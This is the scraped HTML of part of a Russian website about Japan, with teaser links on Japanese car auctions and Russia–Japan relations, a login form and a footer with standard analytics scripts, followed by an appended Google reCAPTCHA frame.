								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/avtomobilnye-auktsiony-yaponii.html" > Автомобильные аукционы Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/54.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Аукцион – это определенный способ продажи продукции в виде обществе...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskiy-auktsion-–-osobennost-strany.html" >Японский аукцион – особенность</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/28.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Аукционы особенны тем, что чтобы купить товар, нужно еще выиграть. ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/kak-poyavilis-avto-auktsiony-yaponii.html" > Как появились авто аукционы Я</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/25.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония считается не большой, а уж в сравнении с Россией маленькой с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-v-yaponii.html" >Аукционы в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/4.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Максимальное качество за минимальные деньги – мечта каждого человек...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Вход на сайт</span></h3>
												<div class="megamodulesbox_i clearfix">
							<form action="/chto-pochitat/" method="post" name="login" id="form-login" >
		<fieldset class="input">
		<div id="form-login-username">
			<label for="modlgn_username">Username:</label><br />
			<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
		</div>
		<div id="form-login-password">
			<label for="modlgn_passwd">Password:</label><br />
			<input style="margin-left:2px;" id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
		</div>
		<div class="form-login-submit">
			<input type="submit" name="Submit" class="button" value="Войти" />
		</div>
	</fieldset>
	<ul>
		<li>
			<a href="/lost-password.html">
			Забыли пароль?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2NodG8tcG9jaGl0YXQvdm96bW96aG55ZS1wb2JvY2hueWUtZGV5c3R2aXlhLW5hYmx5dWRheXVzY2hpZXN5YS1wcmktcHJpZW1lLXByZXBhcmF0b3YtZGFjbGFoZXAtaS1zb2ZvdmlyLmh0bWw=" />
	<input type="hidden" name="e119f17221db54ad9633446b4ecacc8c" value="1" /></form>
						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox4 lastbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Россия и Япония:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html" >Россия и Япония подписали дого</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/53.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Владимир Путин вначале прошлого года подписал договор об упрощении ...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html" >Россия и Япония: история отнош</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/52.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Первые договоренности между РФ и Японией были согласованы ещё 300 л...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/yaponiya.-chto-o-ney-dumaet-rossiyass.html" >Япония. Что о ней думает Росси</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/11.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Для русского общества Япония не понятная, чужая и даже жутковатая с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-yaponiya-nevidimaya-raznitsa.html" >Россия - Япония: невидимая раз</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/10.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На первый взгляд в культурах Японии и России очень мало общего. Это...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Навигация:</span></h3>
												<div class="megamodulesbox_i clearfix">
							<ul class="menu"><li class="item83 level1 first"><a href="/sitemap.html" class="level1 first"><span class="bg ">Карта сайта</span></a></li><li class="item99 level1"><a href="/auktsiony-yaponii/" class="level1"><span class="bg ">Аукционы Японии</span></a></li><li class="item100 level1"><a href="/video-o-yaponii/" class="level1"><span class="bg ">Видео о Японии</span></a></li><li class="item101 level1"><a href="/edinoborstva/" class="level1"><span class="bg ">Единоборства</span></a></li><li class="item106 level1"><a href="/strany-mira/" class="level1"><span class="bg ">Страны мира</span></a></li><li id="current" class="active item107 level1"><a href="/chto-pochitat/" class="level1"><span class="bg ">Что почитать</span></a></li><li class="item143 level1"><a href="/novosti-turizma/" class="level1"><span class="bg ">Новости туризма</span></a></li><li class="item88 level1 last"><a href="/novosti-yaponii/" class="level1 last"><span class="bg ">Новости Японии</span></a></li></ul>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                </div> 
					            </div>
					            					            <!-- END -->
								
								<div class="mega_footer">
									<div class="mega_footer_i">
										<div class="mega_copyright">
											<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><table width="100%" border="0" cellpadding="0" cellspacing="1"><tr><td nowrap="nowrap"><a href="http://japantoday.ru" class="mainlevel" >Главная</a><span class="mainlevel">  / </span><a href="/sayt/kontakty.html" class="mainlevel" >Контакты</a><span class="mainlevel">  / </span><a href="/obratnaya-svyaz/forma-obratnoy-svyazi.html" class="mainlevel" >Обратная связь</a><span class="mainlevel">  / </span><a href="/sayt/reklama-na-sayte-yaponii-segodnya.html" class="mainlevel" >Реклама</a><span class="mainlevel">  / </span><a href="/sayt/ssylki.html" class="mainlevel" >Ссылки</a></td></tr></table><!-- Yandex.Metrika counter --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25928492 = new Ya.Metrika({id:25928492,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/25928492" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><p>
	&nbsp;</p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td>
				Copyright © "Япония сегодня" все права защищены<br />
				При цитировании и использовании любых материалов активная ссылка на сайт japantoday.ru обязательна.</td>
			<td>
				<center>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->				</center>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="mega_body_bot">

												
						
						
						</div>
					</div>
				</div>
				
				<!-- END <div id="ribbon"></div>-->
			</div>
		</div>
	</div>
<center>
</center>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sE07oaA5_DpuPDM3cPn6xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436373324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>